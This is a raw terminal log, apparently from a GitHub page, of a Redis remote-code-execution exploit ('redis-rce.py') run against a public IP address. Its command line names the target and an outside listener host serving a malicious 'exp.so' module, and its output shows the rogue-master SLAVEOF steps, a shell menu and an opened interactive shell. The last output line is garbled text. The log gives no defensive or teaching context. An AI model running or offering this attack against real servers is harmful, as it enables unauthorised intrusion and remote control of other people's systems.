 [root@hcss-ecs-62d6 redis-rce]# python3 redis-rce.py -r 146.56.235.172 -L 113.45.142.235 -f exp.so
REDIS RCE
[*] Connecting to  146.56.235.172:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 146.56.235.172:6379
[*] Setting filename
[+] Accepted connection from 146.56.235.172:6379
[*] Start listening on 113.45.142.235:21000
[*] Tring to run payload
[+] Accepted connection from 146.56.235.172:40534
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
j%8qTu^drQnJ],>M1eSb@)R(K-s23+H"